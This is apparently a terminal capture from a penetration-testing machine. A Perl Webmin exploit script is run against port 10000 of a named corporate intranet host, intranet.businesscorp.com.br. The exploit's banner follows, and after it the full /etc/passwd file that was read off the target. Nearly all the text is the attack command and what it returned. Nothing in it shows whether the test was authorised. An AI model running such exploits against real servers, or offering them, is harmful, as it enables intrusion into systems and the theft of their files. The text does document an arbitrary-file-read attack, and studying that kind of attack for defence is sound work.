 root@pentesting:/opt# perl webmin.pl intranet.businesscorp.com.br 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking intranet.businesscorp.com.br on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
business:x:1001:1001::/home/business:/bin/sh